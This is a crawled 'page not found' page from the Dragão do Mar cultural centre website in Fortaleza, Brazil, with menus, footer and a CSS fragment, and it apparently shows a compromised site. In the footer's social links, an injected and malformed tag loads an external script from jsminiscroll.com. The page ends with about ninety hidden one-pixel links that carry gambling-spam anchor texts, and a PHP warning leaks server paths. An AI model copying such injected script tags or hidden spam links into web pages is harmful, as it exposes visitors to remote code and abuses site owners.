

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dragaodomar.org.br/materias.php?pg=malocadragao
body_size: 33144
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../v2/imgs/favicon.png">

<!-- 	<script src="../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Página não encontrada :: Dragão do Mar</title>

<meta name="description" content="Página não encontrada :: Dragão do Mar">

<meta property="og:url" content="http://www.dragaodomar.org.br/materias.php?pg=malocadragao">

<meta property="og:title" content="Página não encontrada :: Dragão do Mar">
<meta property="og:site_name" content="Página não encontrada :: Dragão do Mar">
<meta property="og:description" content="Página não encontrada :: Dragão do Mar">

<meta property="og:image" content="http://www.dragaodomar.org.br/v2/imgs/logo.png">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../espacos/museu-de-arte-contemporanea"><img src="../v2/imgs/espaco_01.png"></a>
			<a href="../espacos/museu-da-cultura-cearense"><img src="../v2/imgs/espaco_03.png"></a>
			<a href="../espacos/planetario"><img src="../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../v2/imgs/espaco_07.png"></a> -->
			<a href="../espacos/anfiteatro"><img src="../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href=".././"> 
					<img src="../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-23">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../v2/midia/pagina/p/dragaocima_g.jpg' href='../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../v2/midia/pagina/p/banner-menu.jpg' href='../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../v2/midia/pagina/p/cinema.jpg' href='../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../v2/midia/pagina/p/planetario.jpg' href='../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../v2/midia/pagina/p/museu-da-cultura.jpg' href='../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../v2/midia/pagina/p/museu-de-arte.jpg' href='../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../v2/midia/pagina/p/teatro.jpg' href='../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../v2/midia/pagina/p/praca-verde.jpg' href='../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../v2/midia/pagina/p/anfiteatro.jpg' href='../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../v2/midia/pagina/p/rogaciano.jpg' href='../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../v2/midia/pagina/p/leonilson.jpg' href='../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		<br />
<b>Warning</b>:  is_file(): open_basedir restriction in effect. File(v2/faces/materias.php?pg=malocadragao.php) is not within the allowed path(s): (D:/Inetpub/vhosts/dragaodomar.org.br\;C:\Windows\Temp\) in <b>D:\Inetpub\vhosts\dragaodomar.org.br\httpdocs\v2\template.php</b> on line <b>343</b><br />

<center>
	<br><br>
	<br><br>
	<img src="../v2/imgs/erro_404.jpg">
	<br><br>
	<br><br>
</center>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../espacos/museu-de-arte-contemporanea"><img src="../v2/imgs/espaco_01.png"></a>
							<a href="../espacos/museu-da-cultura-cearense"><img src="../v2/imgs/espaco_03.png"></a>
							<a href="../espacos/planetario"><img src="../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../v2/imgs/espaco_07.png"></a> -->
							<a href="../espacos/anfiteatro"><img src="../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../como-chegar" class="">Como chegar</a>
							
							<a href="../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/attr.css?v=20181009
body_size: 570
content:
.clearb{
	clear: both;
}

.fleft{
	float: left;
}

.fright{
	float: right;
}

